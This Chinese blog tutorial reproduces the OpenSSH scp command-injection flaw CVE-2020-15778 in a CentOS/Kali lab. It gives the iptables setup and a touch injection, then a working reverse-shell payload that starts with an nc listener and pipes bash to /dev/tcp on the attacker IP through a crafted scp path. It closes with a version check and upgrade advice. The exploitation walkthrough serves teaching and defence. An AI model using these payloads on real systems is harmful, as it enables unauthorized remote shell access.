您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

今天就跟大家聊聊有關CVE-2020-15778漏洞復現是怎樣的,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。

(1)簡介:2020年6月9日,研究人員Chinmay Pandya在Openssh中發現了一個漏洞,于7月18日公開。OpenSSH的8.3p1中的scp允許在scp.c遠程功能中注入命令,攻擊者可利用該漏洞執行任意命令。該漏洞屬于命令執行漏洞,目前絕大多數linux系統受影響。

(2)scp介紹:scp是Linux下基于 ssh 登陸進行安全的遠程文件拷貝命,用于不同Linux系統之間復制文件和目錄。該命令由openssh的scp.c及其他相關代碼實現。在本次漏洞復現中就是利用scp命令把一個kali系統的文件傳輸給Linux系統。

(3)漏洞類型:命令執行

(4)漏洞影響版本:OpenSSH <= 8.3p1

虛擬機安裝CentOS和kali靶機環境:CentOS6,ip:192.168.5.138滲透機環境:Kali 2020,ip:192.168.5.130

yum install -y iptables

安裝錯誤,接下來根據提示刪除/var/cache/yum/i386/6/base/mirrorlist.txt文件

rm /var/cache/yum/i386/6/base/mirrorlist.txt

沒有找到文件,下面安裝tree測試一下yum命令是否能夠正常使用

yum install -y tree

還是報一樣的錯誤,證明yum功能無法使用,上網查看yum無法使用解決辦法。只需要在centos命令行界面下執行一下幾條命令

sed -i "s|enabled=1|enabled=0|g" /etc/yum/pluginconf.d/fastestmirror.confmv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo.backupcurl -o /etc/yum.repos.d/CentOS-Base.repo https://www.xmpan.com/Centos-6-Vault-Aliyun.repoyum clean allyum makecache

執行完成之后再次嘗試安裝iptables

yum install -y iptables

yum install iptables-services

iptables -F //清空默認規則service iptables start //啟動iptables服務iptables -t filter -A INPUT -p tcp --dport 22 -m tos --tos 0x10 -j DROP //配置iptablesservice iptables save //保存iptables配置iptables -L -n --line-number //顯示iptables的規則和相對應的編號

echo "123456" >1.txt //輸入123456到當前目錄下的1.txt文件scp 1.txt root@192.168.5.138:/tmp/h.txt //拷貝1.txt文件到centos機的/tmp/h.txt文件中ssh@root192.168.5.138 //直接使用ssh連接centos機

scp功能正常使用,ssh連接centos失敗,證明iptables策略(禁用ssh登錄,只保留scp)成功有效。

前提:需要知道centos的ssh賬號密碼

(1)查看CentOS的ssh版本

ssh -v

(2)首先嘗試一下利用scp命令,用kali對centOS進行寫文件,復制文件。

scp 1.txt root@192.168.5.138:'`touch /tmp/test.txt` /tmp'

成功將kali上面的文件傳入道centOS上面。



(3)在kali機上監聽5555端口

nc -lvp 5555

(4)進行反彈shell

scp test.txt root@192.168.5.138:'`bash -i >& /dev/tcp/192.168.5.130/5555 0>&1`/tmp/test1.txt'

(5)在kali機的監聽界面執行任意系統命令,比如使用ifconfig可以查到centos機的ip。

有人可能覺得已經拿到ssh的用戶名和密碼了,直接ssh進去不就好了,回想過程,環境配置中禁用了ssh登錄,只保留scp。不能直接使用ssh連接,我們是通過scp調用ssh,完成連接。該漏洞復現簡單,漏洞危害大,利用局限性很大,需要ssh的用戶密碼。如果我們找到目標用戶的用戶名和密碼,而且目標用戶關閉了ssh,但是開啟scp,那我們就可以利用這種漏洞反彈shell獲取權限。

(1)檢測方法輸入ssh -v命令查看openssh版本如顯示的版本號<= 8.3p1,則漏洞存在。

(2)修復方案升級補丁。

看完上述內容,你們對CVE-2020-15778漏洞復現是怎樣的有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。